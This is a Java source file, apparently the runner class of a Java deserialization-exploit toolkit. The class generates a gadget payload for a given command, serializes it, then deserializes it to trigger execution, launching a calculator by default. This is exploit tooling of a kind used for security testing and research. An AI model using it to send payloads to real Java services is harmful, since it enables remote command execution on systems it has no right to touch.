 /unused/
public class PayloadRunner {
public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception {
// ensure payload generation doesn't throw an exception
byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
public byte[] call() throws Exception {
final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
System.out.println("generating payload object(s) for command: '" + command + "'");
ObjectPayload<?> payload = clazz.newInstance();
final Object objBefore = payload.getObject(command);
System.out.println("serializing payload");
byte[] ser = Serializer.serialize(objBefore);
Utils.releasePayload(payload, objBefore);
return ser;
}});
try {
System.out.println("deserializing payload");
final Object objAfter = Deserializer.deserialize(serialized);
} catch (Exception e) {
e.printStackTrace();
}
}
private static String getDefaultTestCmd() {
return getFirstExistingFile(
...files: "C:\\Windows\\System32\\calc.exe",
"/Applications/Calculator.app/Contents/MacOS/Calculator",
"/usr/bin/gnome-calculator",
"/usr/bin/kcalc"
);
}